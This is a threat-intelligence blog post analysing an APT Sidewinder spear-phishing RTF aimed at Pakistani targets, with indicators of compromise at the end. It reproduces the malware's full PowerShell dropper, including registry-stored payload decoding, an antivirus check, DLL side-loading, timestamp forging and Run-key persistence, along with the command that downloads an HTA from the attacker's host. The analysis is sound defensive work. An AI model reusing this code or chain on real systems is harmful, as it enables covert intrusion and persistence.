# APT Sidewinder: Tricks powershell, Anti Forensics and execution side loading

medium.com/@Sebdraven/apt-sidewinder-tricks-powershell-anti-forensics-and-execution-side-loading-5bc1a7e7c84c

Sebdraven — July 17, 2018

Sebdraven

Jul 16, 2018

.

7 min read

## Spear phishing

I've started few days ago an analysis on a RTF following my recent researches.

I found it this: 892859ea9d86fc441b24222148db52eb33cd106c2ac68eafbe83ab0064215488

I execute rtfobj on it and two ole embedded objects malforfed:

```
slartnler@chise:~/Documents/projet/Invest/Sidewinder$ rtfobj 892859ea9d86fc441b24222148db52eb33cd106c2ac68eafbe83ab0064215488
rtfobj 0.53.1 on Python 2.7.15 - http://decalage.info/python/oletools
THIS IS WORK IN PROGRESS - Check updates regularly!
Please report any issue at https://github.com/decalage2/oletools/issues

===============================================================================
File: '892859ea9d86fc441b24222148db52eb33cd106c2ac68eafbe83ab0064215488' - size: 454504 bytes
---+----------+---------------------------------------------------------------
id |index     |OLE Object
---+----------+---------------------------------------------------------------
0  |0006A2B4h |Not a well-formed OLE object
---+----------+---------------------------------------------------------------
1  |0006A2A1h |Not a well-formed OLE object
---+----------+---------------------------------------------------------------
```

But rtfobj extracts succefully two raws objects:

```
892859ea9d86fc441b24222148db52eb33cd106c2ac68eafbe83ab0064215488_object_0006A2A1.raw
892859ea9d86fc441b24222148db52eb33cd106c2ac68eafbe83ab0064215488_object_0006A2B4.raw
```

The object 6A2A1 is very interesting:

```
00000840  00 00 00 01 00 fe ff 03  0a 00 00 ff ff ff ff 02  |................|
00000850  ce 02 00 00 00 00 00 c0  00 00 00 00 00 00 00 46 1a  |..............F.|
00000860  00 00 00 4d 69 63 72 6f  73 6f 66 74 20 b9 ab ca  |...Microsoft ...|
00000870  bd 20 33 2e 30 20 d6 d0  ce c4 b0 e6 00 0c 00 00  |. 3.0 ..........|
00000880  00 44 53 20 45 71 75 61  74 69 6f 6e 00 0b 00 00  |.DS Equation....|
00000890  00 45 71 75 61 74 69 6f  6e 2e 33 00 f4 39 b2 71  |.Equation.3..9.q|
000008a0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
000008c0  00 00 00 00 00 03 00 04  00 00 00 00 00 00 00 00  |................|
000008d0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00000900  00 00 00 fe fe fe fe fe  fe fe fe fe fe fe fe fe  |................|
00000910  fe fe fe fe fe fe fe fe  fe fe fe fe fe fe fe fe  |................|
*
00000a00  fe fe fe 45 00 71 00 75  00 61 00 74 00 69 00 6f  |...E.q.u.a.t.i.o|
00000a10  00 6e 00 20 00 4e 00 61  00 74 00 69 00 76 00 65  |.n. .N.a.t.i.v.e|
00000a20  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
```

and this one:

```
00001750  ff 6d 73 68 74 6d 6c 2e  64 6c 6c 00 e8 d0 ff ff  |.mshtml.dll.....|
00001760  ff 52 75 6e 48 54 4d 4c  41 70 70 6c 69 63 61 74  |.RunHTMLApplicat|
00001770  69 6f 6e 00 e8 97 ff ff  ff 63 61 6c 6c 65 72 2e  |ion......caller.|
00001780  65 78 65 20 68 74 74 70  3a 2f 2f 77 77 77 2e 67  |exe http://www.g|
00001790  6f 6f 67 6c 65 2e 63 6f  6d 2e 64 2d 64 6e 73 2e  |oogle.com.d-dns.|
000017a0  63 6f 2f 69 6e 63 6c 75  64 65 73 2f 36 38 36 61  |co/includes/686a|
000017b0  30 65 61 35 2f 2d 31 2f  31 32 32 33 2f 64 61 38  |0ea5/-1/1223/da8|
000017c0  39 37 64 62 30 2f 66 69  6e 61 6c 2e 68 74 61 00  |97db0/final.hta.|
```

In fact, the ole object is a exploit of CVE-2017–11882.

The implementation is a bit different than my last article, there is not an object MTF.

The implementation has many matching with the public exploit: https://github.com/0x09AL/CVE-2017-11882-metasploit

The exploitation is the following:

an hta is downloaded here and lauched by msthll.dll.RunHMLApplication.

caller.exe hxxp://www.google.com.d-dns.co/includes/686a0ea5/-1/1223/da897db0/final.htaThe hta is a mix of powershell, vbscript and javascript.

## Installation of payload and Persistance

The installation of the payload made by vscript a line 151

objWSS.RegWrite "HK"&"CU\Softwa"&"re\Updater\pa"&"rt3", bnm, "REG_SZ"

here

tst = getProfile("0") & "$c="""&c&""";$m="""&m&""";"&
Base64Decode(objWSS.RegRead("HKEY_CURRENT_USER\Softwa"&"re\Updater\pa"&"rt3")) & getProfile("1")
objWSS.run "powershell.exe -ExecutionPolicy Bypass -Command """ & tst & """", 0, true

and here:

objWSS.RegWrite "HKCU\Software\Updater", ""
objWSS.RegWrite "HKCU\Software\Updater\part1", p1, "REG_SZ"
objWSS.RegWrite "HKCU\Software\Updater\part2", p2, "REG_SZ"

The registry is used like pivot.

p1, p2 and bnm are three blobs of base64 data.

bdm decoded is:

> iex([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""U2V0LUV4ZWN1dGlvblBvbGljeSAtRXhlY3V0aW9uUG

There is a new base64 block decoded:```
Set-ExecutionPolicy -ExecutionPolicy Bypass -Scope CurrentUser -Force;
$ErrorActionPreference='SilentlyContinue';

$pname36 = "3" + "60Tr" + "ay"
$binDir = [Environment]::GetFolderPath([Enum]::ToObject([System.Environment+SpecialFolder], 35))+ "\" + "Winset\Config" + "\";
$bin = "Winset.exe";
try{
$cmdLine = ([int]$c).toString("00000000")+([int]$m).toString("00000000");
$cmdLine = $bin+ " " +$cmdLine;
}
catch{
$cmdLine = $bin;
}
$line = new-object byte[] 64;
$buf6 =[Byte[]] (,0x23 * 64);
$cbytes = [system.Text.Encoding]::ASCII.GetBytes($cmdLine);
[array]::copy($cbytes,$line,$cbytes.length);

$binPath = $binDir + $bin;
$binPathdll = $binDir + "cmpbk32.dll";
$dmybinPath = $binDir + "cmdl32.exe";
$rpcdllpath = $binDir + "57146C96.dll";
$run = 'HKCU:Software\Microsoft\Windows\CurrentVersion\Run\';
$system = 'HKCU:Software\Updater';
$runExists = False;
$pnameavr = "av" + "gn" + "t";
$msvbvmdllpath = $env:WINDIR + "\system32\msvbvm60.dll"
$cmdl32path = $env:WINDIR + "\system32\cmdl32.exe"

$q36 = Get-Process $pname36 -ErrorAction SilentlyContinue;
if($q36){
exit
}

function dc($s){
sal n New-Object;
$data = [System.Convert]::FromBase64String("H4sIAAAAAAA" + $s);
$ms = n System.IO.MemoryStream;
$ms.Write($data, 0, $data.Length);
$ms.Seek(0,0) | Out-Null;
return (n System.IO.StreamReader(n System.IO.Compression.GZipStream($ms,
[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
};

function updt($t, $b){
(ls $t).LastWriteTime = (ls $b).LastWriteTime
(ls $t).CreationTime = (ls $b).CreationTime
(ls $t).LastAccessTime = (ls $b).LastAccessTime
}

function wb64($path, $b64){
$bytes = [System.Convert]::FromBase64String("TVq" + $b64);
New-Item -ItemType Directory -Force -Path $binDir | Out-Null;
[io.file]::WriteAllBytes($path,$bytes) | Out-Null;
updt -t $path -b $cmdl32path
}

function sb($h, $n ) {
$len = $n.length;
$limit = $h.length — $len;
For( $i = 0; $i -le $limit; $i++ ) {
$k = 0;
For( ; $k -lt $len; $k++ ) {
if( $n[$k] -ne $h[$i+$k] ) {break};
}
if( $k -eq $len ){return $i};
``````
}
return -1;
}

if((Test-Path $env:WINDIR\SysWOW64)){
$msvbvmdllpath = $env:WINDIR + "\SysWOW64\msvbvm60.dll"
$cmdl32path = $env:WINDIR + "\SysWOW64\cmdl32.exe"
}

try{
if(!(Test-Path $binPath)){

$b64 = dc -s ((Get-ItemProperty -Path $system).part1);
$bytes = [System.Convert]::FromBase64String("TVq" + $b64);
$rn = [System.BitConverter]::GetBytes((Get-Random -Maximum 9999 -Minimum 1111))[0..1];
[array]::copy($rn,0,$bytes,$bytes.length — 2,2);
New-Item -ItemType Directory -Force -Path $binDir | Out-Null;
[io.file]::WriteAllBytes($binPath,$bytes) | Out-Null;
updt -t $binPath -b $cmdl32path

$b64dll = dc -s ((Get-ItemProperty -Path $system).part2);
$bytes = [System.Convert]::FromBase64String("TVq" + $b64dll);
[array]::copy($line,0,$bytes,(sb -h $bytes -n $buf6),64);
New-Item -ItemType Directory -Force -Path $binDir | Out-Null;
[io.file]::WriteAllBytes($binPathdll,$bytes) | Out-Null;
updt -t $binPathdll -b $cmdl32path
}

Remove-Item -Path $system | Out-Null;
Remove-Item $PROFILE.CurrentUserAllHosts | Out-Null;
New-ItemProperty -Path $run -Name "Winsound" -PropertyType String -Value $dmybinPath | Out-Null;

Copy-Item $msvbvmdllpath $rpcdllpath
updt -t $rpcdllpath -b $msvbvmdllpath
Copy-Item $cmdl32path $dmybinPath
updt -t $dmybinPath -b $cmdl32path

$avr = Get-Process $pnameavr -ErrorAction SilentlyContinue
if (!$avr) {
&($dmybinPath) | Out-Null;
}
Exit
}
catch {
$_.Exception.Message | Out-Null;
}
```

This powershell checks if the AV 360 is installed:

```
$pname36 = "3" + "60Tr" + "ay"

$q36 = Get-Process $pname36 -ErrorAction SilentlyContinue;
if($q36){
exit
}
```

We can imagine the attackers were made a recon step before.

The folder where the loadin chain is:

```
$binDir = [Environment]::GetFolderPath([Enum]::ToObject([System.Environment+SpecialFolder], 35))+ "\" + "Winset\Config" + "\";
```

The powershell copies:

$msvbvmdllpath = $env:WINDIR + "\system32\msvbvm60.dll"
$cmdl32path = $env:WINDIR + "\system32\cmdl32.exe"

Copy-Item $cmdl32path $dmybinPathCopy-Item $msvbvmdllpath $rpcdllpath

So msvbvm60.dll becomes: 57146C96.dll

And Winset.exe and cmpbk32.dll are decoded and copied in the same folder.

part1 and part2 is the reg key base here $system = 'HKCU:Software\Updater';:

objWSS.RegWrite "HKCU\Software\Updater", ""
objWSS.RegWrite "HKCU\Software\Updater\part1", p1, "REG_SZ"
objWSS.RegWrite "HKCU\Software\Updater\part2", p2, "REG_SZ"

part1 is big blob of base64 data.

Firstly the registry key is retrieve:

(Get-ItemProperty -Path $system).part1

after is the function dc is called.

```
function dc($s){
sal n New-Object;
$data = [System.Convert]::FromBase64String("H4sIAAAAAAA" + $s);
$ms = n System.IO.MemoryStream;
$ms.Write($data, 0, $data.Length);
$ms.Seek(0,0) | Out-Null;
return (n System.IO.StreamReader(n System.IO.Compression.GZipStream($ms,
[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
};
```

this string "H4sIAAAAAAA" is added at part2 and the data is decoded an

```
$data = [System.Convert]::FromBase64String("H4sIAAAAAAA" + $s);
```

and unzip:

```
[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
};
```

and the Mz header in base64 is added and decoded:

```
$bytes = [System.Convert]::FromBase64String("TVq" + $b64);
```

and the executable is modified for the last time and copied in $binDir:

```
$bytes = [System.Convert]::FromBase64String("TVq" + $b64);
$rn = [System.BitConverter]::GetBytes((Get-Random -Maximum 9999 -Minimum 1111))[0..1];
[array]::copy($rn,0,$bytes,$bytes.length — 2,2);
New-Item -ItemType Directory -Force -Path $binDir | Out-Null;
[io.file]::WriteAllBytes($binPath,$bytes) | Out-Null;
```

The dll is decoded, modified and written on disk in the same way:

```
$b64dll = dc -s ((Get-ItemProperty -Path $system).part2);
$bytes = [System.Convert]::FromBase64String("TVq" + $b64dll);
[array]::copy($line,0,$bytes,(sb -h $bytes -n $buf6),64);
New-Item -ItemType Directory -Force -Path $binDir | Out-Null;
[io.file]::WriteAllBytes($binPathdll,$bytes) | Out-Null;
updt -t $binPathdll -b $cmdl32path
```

The Trick very important here is : **[array]::copy($line,0,$bytes,(sb -h $bytes -n $buf6),64); t**o modify the dll.

If you decode the before the modification you have a dll truncated.

before:```
;-- section..text:
(fcn) sub._0 28
  sub._0 (int arg_8h);
; arg int arg_8h @ esp+0x8
0x10001000        mov  eax, dword [arg_8h]                    ; [0x8:4]=-1 ; 8 ; [00] -r-...
0x10001004        dec  eax
0x10001005        jne  0x10001014

0x10001007        push 1                                      ; 1
0x10001009        push str.                                   ; 0x10005030 ; "###########...
0x1000100e        call dword [sym.imp.KERNEL32.dll_WinExec]   ; 0x10004000

0x10001014        mov  eax, 1
0x10001019        ret  0xc
```

after:

```
;-- section..text:
(fcn) sub._0 28
  sub._0 (int arg_8h);
; arg int arg_8h @ esp+0x8
0x10001000        mov  eax, dword [arg_8h]                    ; [0x8:4]=-1 ; 8 ; [00] -r-...
0x10001004        dec  eax
0x10001005        jne  0x10001014

0x10001007        push 1                                      ; 1
0x10001009        push str.Winset.exe__0000000100001223       ; 0x10005030 ; "Winset.exe ...
0x1000100e        call dword [sym.imp.KERNEL32.dll_WinExec]   ; 0x10004000

0x10001014        mov  eax, 1
0x10001019        ret  0xc
```

In fact:

The powershell modify the dll to add $lines

and $lines

```
$line = new-object byte[] 64;
$buf6 =[Byte[]] (,0x23 * 64);
$cbytes = [system.Text.Encoding]::ASCII.GetBytes($cmdLine);
[array]::copy($cbytes,$line,$cbytes.length);
```

and $cmdLine

```
$bin =Winset.exe

$cmdLine = ([int]$c).toString("00000000")+([int]$m).toString("00000000");
$cmdLine = $bin+ " " +$cmdLine;
}
```

like in the dll: .string "Winset.exe -0000000100001223

So we have in the same folder: Winset\Config

- Winset.exe (part1 modified and decoded)is a fake Windows Security Configuration Editor Command Tool
- cmpbk32.dll (part2 modified and decoded)
- 57146C96.dll (vb virtual machine)
- cmdl32.exe (executable of windows)

The powershell change timestamps of files copied:```
updt -t $binPathdll -b $cmdl32path

updt -t $binPath -b $cmdl32path

function updt($t, $b){
(ls $t).LastWriteTime = (ls $b).LastWriteTime
(ls $t).CreationTime = (ls $b).CreationTime
(ls $t).LastAccessTime = (ls $b).LastAccessTime
}
```

## Persistance

The persistant is a hkey run very basic with the path of the dll in parameter:

$run = 'HKCU:Software\Microsoft\Windows\CurrentVersion\Run\';

New-ItemProperty -Path $run -Name "Winsound" -PropertyType String -Value $dmybinPath | Out-Null;

To reload cmpbk32.dll at each reboot of the system and execute the dllmain of the dll.

## Loading Chain

The powershell launch cmdl32.exe ("Connection Manager Phonebook Downloader") trusted by AV because it's devellopped by Microsoft.

this exe used: cmpbk32.dll

| Address | Type | Safety | Name |
|---|---|---|---|
| 0x010011b8 | FUNC | | cmpbk32.dll_PhoneBookFreeFilter |
| 0x010011bc | FUNC | | cmpbk32.dll_PhoneBookLoad |
| 0x010011c0 | FUNC | | cmpbk32.dll_PhoneBookMergeChanges |
| 0x010011b4 | FUNC | | cmpbk32.dll_PhoneBookParseInfoA |
| 0x010011c4 | FUNC | | cmpbk32.dll_PhoneBookUnload |

So when cmdl32.exe is launched cmpbk32.dll is loaded. (in the same directory, side loading)

the entrypoint is exectuted.

The important part is:```
0x10001161        push edi
0x10001162        push esi
0x10001163        push ebx
0x10001164        call sub.Winset.exe__0000000100001223_0
0x10001169        cmp esi, 1                                  ; 1
0x1000116c        mov dword [arg_ch], eax                     ; [0xc:4]=-1 ; 12
0x1000116f        jne 0x1000117d
```

The function sub.Winset.exe__0000000100001223_0 launches Winset.exe the real RAT like this “Winset.exe -0000000100001223” ; len=2

```
;-- section..text:
(fcn) sub.Winset.exe__0000000100001223_0 28
  sub.Winset.exe__0000000100001223_0 (int arg_8h);
; arg int arg_8h @ esp+0x8
0x10001000        mov eax, dword [arg_8h]                     ; [0x8:4]=-1 ; 8 ; [00] -r-...
0x10001004        dec eax
0x10001005        jne 0x10001014

0x10001007        push 1                                      ; 1
0x10001009        push str.Winset.exe__0000000100001223       ; 0x10005030 ; "Winset.exe ...
0x1000100e        call dword [sym.imp.KERNEL32.dll_WinExec]   ; 0x10004000

0x10001014        mov eax, 1
0x10001019        ret 0xc
```

Winset.exe is RAT developed in VB6.

You can find an complete analysis here: https://s.tencent.com/research/report/479.html

## Threat Intelligence

We have the TTPs described in Tencent with the same phases.

Sidewinder is a Indian Group targeting Pakistan military infrastructure.

The content of the RTF is cleary oriented to Navy Pakistani.

If we check the infrastructure of the attackers:We have www.nadra.gov.pk.d-dns.co cleary targetted.

The nadra is the National Database of and Registration Authority.

If you check the metada of RTF, Rashid Memorial is the author of the document.

This name is really known by the navy pakistani because "Rashid Memorial Welfare Organization (RMWO) was set up by a group of dedicated retired PAF officers in 1998 in memory of Flt. Lt. Rashid Ahmed Khan, who embraced 'Shahadat' on 13th December, 1997 when his aircraft caught fire above a densely populated area."

## IOCs

File RTF:

892859ea9d86fc441b24222148db52eb33cd106c2ac68eafbe83ab0064215488

08b9b5b7592004b8733544df1029e2fc085d82db1ba488a43830df49bbbc73b6

hta:

b8cbdb36ccd666adaf2ba3628cc79578d3a05119c71dce1bb16aa39e56dea3cc

Executables:

8315956b587032db14ba4e700400dffeaeb4119ef509ecf0df1bb4e80a496b59 (cmpbk32.dll)

13497aab3521abbaa654b51f375114e419b1bb774caa8c67cf52775095b17423 (winset.exe)

Sandbox execution:

**892859ea9d86fc441b24222148db52eb33cd106c2ac68eafbe83ab0064215488.rtf (MD5…**

**Interactive malware hunting service. Any environments ready for live testing most type of threats. Without install…**[app.any.run](app.any.run)

## Credits:

Thanks to Benjamin Piot for exchange about this cases !